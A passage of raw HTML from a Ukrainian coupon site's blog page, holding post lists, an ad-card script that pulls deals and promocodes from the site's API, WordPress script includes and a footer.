<li><a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" class="wpp-post-title" target="_self" rel="noopener">18+ Ідеї та правила рольових ігор в ліжку</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/gde-pokatatsja-na-konkah-v-kyive/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/gde-pokatatsja-na-konkah-v-kyive/" class="wpp-post-title" target="_self" rel="noopener">Де покататися на ковзанах в Києві – діючі ковзанки столиці</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@1.5x.webp 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2x.webp 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2.5x.webp 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@3x.webp 3x" width="110" height="100" alt="Манікюр зима 2025-2026: нові модні дизайни нігтів, 100+ фото" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" class="wpp-post-title" target="_self" rel="noopener">Зимовий манікюр 2026: нові модні дизайни, 100+ фото</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/gde-luchshe-kupatsja-na-kreshhenie/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/26076-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/26076-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/26076-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/26076-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/26076-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/26076-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Де купатися на Водохреща 2024: ополонки і купелі у Києві та під Києвом" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/gde-luchshe-kupatsja-na-kreshhenie/" class="wpp-post-title" target="_self" rel="noopener">Де купаються на Водохреща у Києві і під Києвом 2026</a> <span class="wpp-meta post-stats"></span></li>

</ul>
</div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title">Нові записи</div>
		<ul>
											<li>
					<a href="https://blog.pokupon.ua/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/">Зимовий манікюр 2026: нові модні дизайни, 100+ фото</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/novohodnye-fylmy-chto-atmosfernoho-posmotret-pod-novyj-hod/">Новорічні фільми: що атмосферного подивитись у новорічну ніч</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/kak-zakaljatsja-pravilno-s-polzoj-dlja-zdorovja/">Правила загартування: гайд як правильно закалятися для новачків</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/gde-luchshe-kupatsja-na-kreshhenie/">Де купаються на Водохреща у Києві і під Києвом 2026</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/valentynky-svoimy-rukamy-osoblyvyj-podarunok-vid-sertsia/">Валентинки своїми руками: оригінальні ідеї та красиві шаблони</a>
									</li>
					</ul>

		</div></div><!-- #secondary -->
        </aside>
    
        </div>
    </div>
</section> <!-- .main-content -->




</div> <!-- #main-container -->

    <div id="back-to-top">
        <a href="#top"><i class="ui-arrow-up"></i></a>
    </div>

</main>

<link href="https://fonts.googleapis.com/css?family=Poppins|Roboto&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css">
<link rel="stylesheet" href="/wp-content/plugins/cupon_ads/assets/css/style.css">
<script
  src="https://code.jquery.com/jquery-3.4.1.min.js"
  integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo="
  crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script>

	<script>
		if (window.innerWidth < 400) {
			$('.card-wrp').slick({
				arrows: false,
				infinite: false,
				adaptiveHeight: true,
				centerMode: true,
				centerPadding: '10%',
			});
		}
		jQuery(document).ready(function($) {
			$('.nice-sel').niceSelect();

			//card links
			$('.cupon-api .card-wrp').delegate('.card[data-card-link]', 'click', function(event) {
				event.preventDefault();
				if (event.target.tagName != 'A') {
					if (event.target.classList.contains('btn')) {
						window.open(event.target.parentNode.href, '_blank');
					}else{
						window.open($(this).attr('data-card-link'), '_blank');
					}
				}else{
					window.open($(event.target).attr('href'));
				}
			});

			function getCitySlug(id){
				return $.ajax({
					url: 'https://api.pokupon.ua/v1/cities/' + id,
					type: 'GET',
					dataType: 'json',
					data: {param1: 'value1'},
				})
			}

			function parceCards(data, type, wrapper, container, archiveClone, cityId, query, language, slug){
				getCitySlug(cityId).done(function(datax) {

				if (wrapper.hasClass('slick-slider')) {
					wrapper.slick('unslick');
					wrapper.addClass('slick-addicted');
				}

				wrapper.html('');

				var citySlug = datax.sid;
				
				//deals card parse
				if (type == 'deals') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						cloneItem.find('.card-title').html(data[i]['short_title']);
						cloneItem.find('.header-image').css('background-image', "url(https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/" + data[i]['pictures'][0]['id'] + "/data/main720x340/" + data[i]['pictures'][0]['name'] + ")");



						cloneItem.find('.card-title-link').attr('href', 'https://pokupon.ua/'+language +'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						if (data[i]['addresses'][0] != undefined) {
							cloneItem.find('.card-location span').html(data[i]['addresses'][0]['address']);
						}
						cloneItem.find('.price-wrp .graf-label span').html("-" + data[i]['discount_percentage'] + "%");
						cloneItem.find('.price-wrp .prev-price').html(data[i]['full_price'] + " грн");
						if (data[i]['min_children_coupon_price'] == undefined) {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['coupon_price'] + " грн");	
						} else {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['min_children_coupon_price'] + " грн");
						}
						
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						wrapper.append(cloneItem);
					}
				}
				//company card parse
				if (type == 'merchant_pages') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						if (data[i]['images'].length != 0) {
							cloneItem.find('.header-image').css('background-image', 'url(https://cdn7.pokupon.ua/uploaded/merchant_page_images/'+data[i]['images'][0]['id']+'/data/main720x340/'+data[i]['images'][0]['file_name'] + ')');
						}else{
							cloneItem.find('.no-image-case').html(data[i]['name'].substr(0, 2));
						}
						if (data[i]['logo_file_name'] != null) {
							cloneItem.find('.header-image .card-logo img').attr('src', "https://cdn7.pokupon.ua/uploaded/merchant_pages/" + data[i]['id'] + "/logos/original/" + data[i]['logo_file_name']);
						}else{
							cloneItem.find('.header-image .card-logo img').remove();
						}
						cloneItem.find('.card-info .stars span').html(data[i]['rating']);
						cloneItem.find('.card-info .review-count span').html(data[i]['visible_comments_amount']);
						cloneItem.find('.card-info .review-count a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id'] + '/review'+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						if (data[i]['price'] != 0) {
							cloneItem.find('card-info .payment-rating img').attr('src', '/wp-content/plugins/cupon_ads/assets/image/dolar' + data[i]['price'] + '.png');
						}else{
							cloneItem.find('card-info .payment-rating').remove();
						}
						cloneItem.find('.card-info .card-subtitle').html(data[i]['type']);
						cloneItem.find('.card-info .card-title').html(data[i]['name']);

						if (data[i]['active_deals'] != null) {
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], data[i]['active_deals'],language, slug, false));
						}

						if (data[i]['active_promocodes'] != null) {
							var active_promocodes = data[i]['active_promocodes'];
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], active_promocodes, language, slug, true));
						}

						if (data[i]['use_subdomain']) {
							cloneItem.attr('data-card-link', 'https://' + data[i]['subdomain'] + '.pokupon.ua');
						}else{
							cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						}
						cloneItem.find('.card-info .card-location span.gray').html(data[i]['addresses'][0]['address'] + " " + data[i]['addresses'][0]['note']);
						wrapper.append(cloneItem);
					}
				}
				//promocodes card parse
				if (type == 'promocodes') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						var start_at = new Date(data[i]['start_at'].split('T')[0]);
						var finish_at = new Date(data[i]['finish_at'].split('T')[0]);
						cloneItem.find('.header-image').css('background-image', 'url(https://cdn1.pokupon.ua/uploaded/merchant_pages/' + data[i]['merchant_page']['id'] + '/logos/preview120x90/' + data[i]['merchant_page']['logo_file_name'] + ')');
						cloneItem.find('.card-info .card-title').html(data[i]['title']);
						cloneItem.find('.card-info .card-reg-link a').html(data[i]['merchant_page']['name']);
						cloneItem.find('.card-info .card-reg-link a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['merchant_page']['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						cloneItem.find('.card-info .card-date').html("c "+start_at.getDate()+'.'+(start_at.getUTCMonth()+1)+'.'+start_at.getUTCFullYear()+" до "+finish_at.getDate()+'.'+(finish_at.getUTCMonth()+1)+'.'+finish_at.getUTCFullYear());
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/promocodes/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						wrapper.append(cloneItem);
					}
				}

				var archiveTemplate = archiveClone.attr('data-template');
				archiveTemplate = archiveTemplate.replace('[[query]]', query);
				archiveTemplate = archiveTemplate.replace('[[city]]', citySlug);
				archiveClone.attr('data-card-link' , archiveTemplate);


				wrapper.append(archiveClone);
				container.find('.ajax-loader').addClass('hide');

				//slick reset
				// console.log(wrapper);
				if (wrapper.hasClass('slick-addicted')) {
					wrapper.slick({
						arrows: false,
						infinite: false,
						adaptiveHeight: true,
						centerMode: true,
						centerPadding: '10%',
					});
					wrapper.removeClass('slick-addicted');
				}

				});
			}
			function makeBlueButtonForCard(id, textx, language, slug, promocodes=false){
				var div = "<a href=\"https://pokupon.ua/"+language+"/places/item/"+id+"/deals"+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug+ ((promocodes) ? '#promocodes' : '') + "\" class=\"link-norm\"><div class=\"btn\">" + textx + "</div></a>";
				return div;
			}

			$('.nice-sel').change(function(event) {
				var archiveClone = $(this).parents('.cards-block-container').find('.card-wrp .card.archive');
				//clear cards
				$(this).parents('.cards-block-container').find('.card-wrp').html('');
				//loader show
				$(this).parents('.cards-block-container').find('.ajax-loader').removeClass('hide');

				if ($(this).attr('data-type') == 'deals') {
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-deals-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}else{
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-ads-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}

			});
		});
	</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/bootstrap.min.js?ver=6.5.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/easing.min.js?ver=6.5.5" id="easing-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/flickity.pkgd.min.js?ver=6.5.5" id="flickity-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/sticky-kit.min.js?ver=6.5.5" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/modernizr.min.js?ver=6.5.5" id="modernizr-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/scripts.js?ver=1.0.0" id="deo-scripts-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/wp-util.min.js?ver=6.5.5" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/blog.pokupon.ua\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"2.12.2","language":"uk","enabledLanguages":["uk","ru"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.12.2" id="wpglobus-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <footer class="footer">
    <div class="footer__top">
        <div class="footer__section-container-top">
            <div class="footer__info">
                <div class="footer__info__title">КЛІЄНТАМ</div>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/help"
                   target="_blank">Допомога</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/black-friday"
                   target="_blank">Чорна п&#039;ятниця</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/terms"
                   target="_blank">Публічна оферта</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/faq" target="_blank">FAQ</a>
            </div>
            <div class="footer__info">
                <div class="footer__info__title">ПАРТНЕРАМ</div>
                <a class="footer__info__link" target="_blank"
                   href="https://partner.pokupon.ua/">Партнерам</a>
            </div>
            <div class="footer__info footer__info-contacts">
                <div class="footer__info__title">КОНТАКТИ</div>
                <a class="footer__info__link footer__info__link-tel" href="tel:+380445858086">+38 (044) 585-80-86</a>
                <a class="footer__info__link footer__info__link-email"
                   href="mailto:partners@pokupon.ua"><span>E-mail:</span>partners@pokupon.ua</a>
                <a class=" footer__info__special-links special-links-top" target="_blank"
                   href="https://partner.pokupon.ua/">
                    <svg class="special-link__logo" fill="currentColor" id="icon-add" viewBox="0 0 16 16" width="16px"
                         height="16px">
                        <path d="M2.4 0C1.07812 0 0 1.07812 0 2.4V13.6C0 14.9219 1.07812 16 2.4 16H13.6C14.9219 16 16 14.9219 16 13.6V2.4C16 1.07812 14.9219 0 13.6 0H2.4ZM2.4 1.6H13.6C14.0406 1.6 14.4 1.95938 14.4 2.4V13.6C14.4 14.0406 14.0406 14.4 13.6 14.4H2.4C1.95938 14.4 1.6 14.0406 1.6 13.6V2.4C1.6 1.95938 1.95938 1.6 2.4 1.6ZM7.2 3.2V7.2H3.2V8.8H7.2V12.8H8.8V8.8H12.8V7.2H8.8V3.2H7.2Z"></path>
                    </svg>
                    <span>Додати акцію</span>
                </a>
            </div>
        </div>
    </div>
    <div class="footer__bottom">
        <div class="footer__section-container-bottom">
            <div class="footer__info footer__info_img-container">
                <div class="footer__info_store-links">
                    <a class="store-link" href="https://itunes.apple.com/us/app/id980536709" target="_blank">
                        <img src="https://cdn3.pokupon.ua/assets/design2016/app-store-b87c45cd9e1c07cffcb1c8501dbb1eb162fec4c77e8ad018b9c00bf5b2654235.png">
                    </a>
                    <a class="store-link" href="https://play.google.com/store/apps/details?id=ua.superdeal.app"
                       target="_blank">
                        <img src="https://cdn1.pokupon.ua/assets/design2016/google-play-524d566d6ec7e4396c552699867c73a7e10900062ec7b41be5815a69b004eac4.png">
                    </a>
                </div>
                <div class="footer__info_verify-images">
                    <img class="verify-img"
                         src="https://cdn6.pokupon.ua/assets/design2016/visa-67ecad9951d199847f033f9c18449289fd2c163089b4e19e34db6fa770cadca9.png">
                    <img class="verify-img"
                         src="https://cdn1.pokupon.ua/assets/design2016/master-card-fba8875b3bcc94c56a6596369d0bd134ff943dbd3b8517c24c8b5c41868b70b9.png">
                    <img class="verify-img"
                         src="https://cdn3.pokupon.ua/assets/design2016/ssl-d8ac2624bb46a2f48da4fd2c52df6a83ae0a6ebb38c4b867c76730f1acc20e0f.png">
                </div>
            </div>
            <div class="footer__info footer__info_social-container">

                <a class="footer__info-icon" href="https://www.facebook.com/pokupon.ua/?ref=br_rs" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 10 17" width="11px" height="20px">
                        <path d="M-3.8147e-07 5.94606H3V3.44606C3 3.44606 2.6 2.24606 3.9 1.04606C5.2 -0.253941 6.6 -0.0539405 9 0.14606V2.34606H7.5C7.5 2.34606 6.7 2.34606 6.4 2.74606C6 3.14606 6.1 3.74606 6.1 3.84606V5.84606H9.2L8.8 8.94606H6.1V16.9461H3.1V8.94606H0.1V5.94606H-3.8147e-07Z"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.youtube.com/channel/UCfsbgrcZIRSLKfft67LpRlA"
                   target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 24" height="20">
                        <path clip-rule="evenodd"
                              d="M4.5 -1.90735e-07H3.2L2.3 3.4L1.4 -1.90735e-07H3.05176e-06C0.300003 0.8 0.599998 1.6 0.799998 2.4C1.2 3.6 1.5 4.5 1.6 5.1V8.6H2.9V5.1L4.5 -1.90735e-07ZM7.9 6.6V4.3C7.9 3.6 7.8 3.1 7.5 2.8C7.2 2.4 6.7 2.1 6.1 2.1C5.5 2.1 5.1 2.3 4.7 2.8C4.5 3.1 4.3 3.6 4.3 4.3V6.6C4.3 7.3 4.4 7.8 4.7 8.1C5 8.5 5.5 8.8 6.1 8.8C6.7 8.8 7.1 8.6 7.5 8.1C7.8 7.8 7.9 7.3 7.9 6.6ZM6.8 6.8C6.8 7.4 6.6 7.7 6.2 7.7C5.8 7.7 5.6 7.4 5.6 6.8V4.1C5.6 3.5 5.8 3.2 6.2 3.2C6.6 3.2 6.8 3.5 6.8 4.1V6.8ZM12.2 8.7V2.2H11V7.1C10.7 7.5 10.5 7.6 10.3 7.6C10.1 7.6 10.1 7.5 10 7.3C10 7.3 10 7.1 10 6.8V2.1H8.8V7.2C8.8 7.7 8.8 8 8.9 8.2C9 8.5 9.3 8.7 9.7 8.7C10.1 8.7 10.6 8.4 11 7.9V8.6H12.2V8.7Z"
                              fill-rule="evenodd" transform="translate(3.19995)"></path>
                        <path d="M0.599997 -3.8147e-07C0.199997 -3.8147e-07 -1.52588e-06 0.299999 -1.52588e-06 0.899999V1.5H1.2V0.899999C1.2 0.299999 0.999997 -3.8147e-07 0.599997 -3.8147e-07Z"
                              transform="translate(15.5 15.2002)"></path>
                        <path d="M0.600002 -3.8147e-07C0.400002 -3.8147e-07 0.200003 0.100001 3.05176e-06 0.300001V4.2C0.200003 4.4 0.400002 4.5 0.600002 4.5C0.900002 4.5 1.1 4.2 1.1 3.6V0.899999C1.1 0.299999 0.900002 -3.8147e-07 0.600002 -3.8147e-07Z"
                              transform="translate(11.2 15.2002)"></path>
                        <path d="M18.9 2.2C18.7 1.2 17.8 0.399999 16.8 0.299999C14.4 -7.7486e-07 12 0 9.6 0C7.2 0 4.8 -7.7486e-07 2.4 0.299999C1.4 0.399999 0.600002 1.2 0.300002 2.2C1.51992e-06 3.7 -1.52588e-06 5.2 -1.52588e-06 6.7C-1.52588e-06 8.2 1.51992e-06 9.8 0.300002 11.2C0.500002 12.2 1.4 13 2.4 13.1C4.8 13.4 7.2 13.4 9.6 13.4C12 13.4 14.4 13.4 16.8 13.1C17.8 13 18.6 12.2 18.9 11.2C19.2 9.8 19.2 8.2 19.2 6.7C19.2 5.2 19.2 3.7 18.9 2.2ZM5.6 3.5H4.2V10.9H2.9V3.5H1.5V2.3H5.5V3.5H5.6ZM9 10.9H7.8V10.2C7.3 10.7 6.9 11 6.5 11C6.1 11 5.9 10.8 5.8 10.5C5.7 10.3 5.7 10 5.7 9.6V4.6H6.9V9.3C6.9 9.6 6.9 9.7 6.9 9.7C6.9 9.9 7 10 7.2 10C7.4 10 7.7 9.8 7.9 9.5V4.6H9.1V10.9H9ZM13.4 9C13.4 9.6 13.4 10 13.3 10.3C13.1 10.8 12.8 11 12.4 11C12 11 11.6 10.8 11.2 10.3V10.9H10V2.3H11.2V5.1C11.6 4.6 12 4.4 12.4 4.4C12.9 4.4 13.2 4.6 13.3 5.1C13.4 5.4 13.4 5.8 13.4 6.4V9ZM17.8 7.9H15.5V9C15.5 9.6 15.7 9.9 16.1 9.9C16.4 9.9 16.6 9.7 16.6 9.4C16.6 9.3 16.6 9.1 16.6 8.6H17.8V8.8C17.8 9.2 17.8 9.4 17.8 9.5C17.8 9.8 17.7 10 17.5 10.2C17.2 10.7 16.7 10.9 16.1 10.9C15.5 10.9 15 10.7 14.7 10.2C14.5 9.9 14.3 9.4 14.3 8.7V6.5C14.3 5.8 14.4 5.3 14.7 5C15 4.6 15.5 4.3 16.1 4.3C16.7 4.3 17.1 4.5 17.5 5C17.7 5.3 17.9 5.8 17.9 6.5V7.9H17.8Z"
                              transform="translate(0 9.80005)"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.instagram.com/pokupon_ua/" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 20" height="20px">
                        <path d="M6.59999 9.9C6.59999 8.1 8.1 6.6 9.9 6.6C11.7 6.6 13.2 8.1 13.2 9.9C13.2 11.7 11.7 13.2 9.9 13.2C8 13.2 6.59999 11.7 6.59999 9.9ZM4.80001 9.9C4.80001 12.7 7.10001 14.9 9.80001 14.9C12.6 14.9 14.8 12.6 14.8 9.9C14.8 7.2 12.5 4.9 9.80001 4.9C7.00001 4.8 4.80001 7.1 4.80001 9.9ZM13.9 4.6C13.9 5.3 14.4 5.8 15.1 5.8C15.8 5.8 16.3 5.3 16.3 4.6C16.3 3.9 15.8 3.4 15.1 3.4C14.4 3.5 13.9 4 13.9 4.6ZM5.9 17.9C4.9 17.9 4.39999 17.7 4.09999 17.6C3.59999 17.4 3.3 17.2 3 16.9C2.7 16.6 2.40001 16.2 2.30001 15.8C2.20001 15.5 2 14.9 2 14C2 13 1.9 12.7 1.9 10C1.9 7.4 1.9 7.1 2 6C2 5 2.20001 4.5 2.30001 4.2C2.50001 3.7 2.7 3.4 3 3.1C3.3 2.8 3.69999 2.5 4.09999 2.4C4.39999 2.3 5 2.1 5.9 2.1C6.9 2.1 7.2 2 9.9 2C12.5 2 12.8 2 13.9 2.1C14.9 2.1 15.4 2.3 15.7 2.4C16.2 2.6 16.5 2.8 16.8 3.1C17.1 3.4 17.4 3.8 17.5 4.2C17.6 4.5 17.8 5.1 17.8 6C17.8 7 17.9 7.3 17.9 10C17.9 12.6 17.9 12.9 17.8 14C17.8 15 17.6 15.5 17.5 15.8C17.3 16.3 17.1 16.6 16.8 16.9C16.5 17.2 16.1 17.5 15.7 17.6C15.4 17.7 14.8 17.9 13.9 17.9C12.9 17.9 12.6 18 9.9 18C7.2 17.9 6.9 17.9 5.9 17.9ZM5.80001 0.1C4.80001 0.1 4 0.3 3.4 0.6C2.8 0.9 2.2 1.2 1.7 1.7C1.2 2.2 0.799994 2.8 0.599994 3.4C0.399994 4 0.199994 4.7 0.0999939 5.8C0.0999939 6.8 3.05176e-06 7.2 3.05176e-06 9.8C3.05176e-06 12.4 -6.10203e-06 12.8 0.0999939 13.8C0.0999939 14.8 0.299994 15.6 0.599994 16.2C0.899994 16.8 1.2 17.4 1.7 17.9C2.2 18.4 2.8 18.8 3.4 19C4 19.2 4.70001 19.4 5.80001 19.5C6.80001 19.5 7.20001 19.6 9.80001 19.6C12.5 19.6 12.8 19.6 13.8 19.5C14.8 19.5 15.6 19.3 16.2 19C16.8 18.7 17.4 18.4 17.9 17.9C18.4 17.4 18.8 16.8 19 16.2C19.2 15.6 19.4 14.9 19.5 13.8C19.5 12.8 19.6 